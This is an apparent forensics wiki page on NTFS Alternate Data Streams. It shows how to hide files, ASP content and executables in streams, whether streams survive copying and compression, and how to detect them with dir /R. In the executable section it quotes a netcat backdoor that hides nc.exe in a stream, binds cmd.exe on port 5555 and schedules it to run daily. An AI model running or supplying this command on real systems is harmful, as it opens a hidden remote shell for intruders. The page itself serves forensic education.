Category:Digital-Forensics/Computer-Forensics/Alternate-Data-Streams
| You are here: | Alternate Data Streams (ADS)
|
Description
Alternate Data Stream (ADS) is a feature from Microsoft which purpose is to provide a compatibility with HFS, the file system management for Mac.
It is well known from malware authors because it enables to hide a malicious executable in a file.
Practical examples
Stream on files
Text file
Let's create a text file:
C:\malware>echo this is visible > test.txt C:\malware>more < test.txt this is visible
Now, we can hide a stream in it:
C:\malware>echo this is hidden > test.txt:hidden.txt C:\malware>more < test.txt:hidden.txt this is hidden
On a IIS server, the above example could be extended to ASP files:
| Initial file | Stream |
|---|---|

C:\Inetpub\wwwroot>more < default.asp
<% Response.Write("Hello world") %>
|

C:\Inetpub\wwwroot>more < default.asp:hidden.asp
<% Response.Write("Malicious Content") %>
|
|
|
Video
It is possible to create a video stream in a text file:
C:\malware>type res\clock.avi > test.txt:hidden.avi
You can then play the video as follows (the example opens the video with VLC but you can use any player you want):
C:\malware>"c:\Program Files\VideoLAN\VLC\vlc.exe" test.txt:hidden.avi
Executable
Of course the most interesting part for malware authors is to hide an executable. You can achieve this the same way:
C:\malware>type res\test.exe > test.txt:hidden.exe C:\malware>start .\test.txt:hidden.exe
A more advanced example (Source: http://www.hsc.fr/ressources/breves/ADS.html.fr) could consist in hiding a backdoor with netcat:
C:\> type c:\winnt\system32\nc.exe > c:\tmp\log.txt:backup.exe C:\> start /b c:\tmp\log.txt:backup.exe -L -p 5555 -d -e cmd.exe C:\> at \\127.0.0.1 14:30 /every:M,T,W,Th,F,S,Su start /b c:\tmp\log.txt:backup.exe -L -p 5555 -d -e cmd.exe
Stream on directories
Stream can also apply to directories:
C:\>mkdir testdir C:\>echo hidden > testdir:hidden C:\>more < testdir:hidden hidden
Persistence
Copying
A file and its streams will be kept if the file is copied to another location of the same partition or to another NTFS partition:
C:\test1>echo This is hidden > test1.txt:hidden
C:\test1>copy test1.txt ..\test2\test2.txt
1 fichier(s) copié(s).
C:\test1>more < ..\test2\test2.txt:hidden
This is hidden
Compressing
Compressing a file does not keep the streams, as shown on the below example.
Let's create a stream in a file named test.txt:
C:\test1>echo This is hidden > test.txt:hidden
Now, we compress the file with 7zip:
C:\test1>7z a test.zip test.txt 7-Zip 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18 Scanning Creating archive test.zip Compressing test.txt Everything is Ok
And we copy the archive to another directory:
C:\test1>copy test.zip \test2
1 fichier(s) copié(s).
C:\test1>cd \test2
We extract the file from the archive:
C:\test2>7z e test.zip 7-Zip 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18 Processing archive: test.zip Extracting test.txt Everything is Ok Size: 0 Compressed: 150
As you can notice, the stream is not kept:
C:\test2>more < test.txt:hidden Le fichier spécifié est introuvable.
Moving to FAT32 partition
Transfering the file to a FAT32 partition and moving it back t the NTFS partition will remove the streams.
Detection
MD5sum, SHAAsum, etc. won't work
As you can see on the below example, hash controls do not allow to detect streams:
C:\malware>echo Initial Text > text.txt C:\malware>md5sum text.txt 4c1c678a8010bff9c6f8850ae3d75544 *text.txt C:\malware>echo Stream Test > text.txt:stream C:\malware>md5sum text.txt 4c1c678a8010bff9c6f8850ae3d75544 *text.txt
dir /R
From Windows Vista, the dir command supports the /R option to display ADS:
C:\test>echo hidden stream > test.txt:hidden.txt
C:\test>dir /R
Le volume dans le lecteur C n'a pas de nom.
Le numéro de série du volume est 9E32-09CB
Répertoire de C:\test
12/03/2014 19:05 <DIR> .
12/03/2014 19:05 <DIR> ..
12/03/2014 19:05 0 test.txt
16 test.txt:hidden.txt:$DATA
1 fichier(s) 0 octets
2 Rép(s) 6 987 358 208 octets libres
Tools
See available tools
Comments
Pages in this category
Pages in category "Digital-Forensics/Computer-Forensics/Alternate-Data-Streams"
The following 2 pages are in this category, out of 2 total.
